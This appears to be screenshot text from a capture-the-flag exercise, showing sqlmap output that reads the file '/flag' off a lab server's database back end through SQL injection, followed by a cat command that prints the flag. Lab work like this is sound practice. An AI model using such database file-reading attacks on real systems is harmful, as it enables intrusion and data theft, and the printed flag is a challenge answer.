 [00:36:38] [INFO] the back-end DBMS operating system is Linux
[00:36:38] [INFO] fetching file: '/flag'
do you want confirmation that the remote file '/flag' has been successfully downloaded from the back-end DBMS file system?
Y/n] Y
[00:36:38] [INFO] retrieved: '42'
[00:36:38] [INFO] the local file 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze8myuvmpxc1ju525v2.cloudeci1.ichunqiu.co
\files\_flag' and the remote file '/flag' have the same size (42 B)
files saved to [1]:
[*] C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze8myuvmpxc1ju525v2.cloudeci1.ichunqiu.com\files\_flag (same file)
[00:36:38] [INFO] fetched data logged to text files under 'C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze8myuvmpxc1ju52
v2.cloudeci1.ichunqiu.com'
[*] ending @ 00:36:38 /2023-11-05/
D:\ \sqlmap-1.7.8
$ cat C:\Users\86182\AppData\Local\sqlmap\output\eci-2ze8myuvmpxc1ju525v2.cloudeci1.ichunqiu.com\files\_flag
flag{b1feb74a-4fbb-4718-a341-dcec4edce697}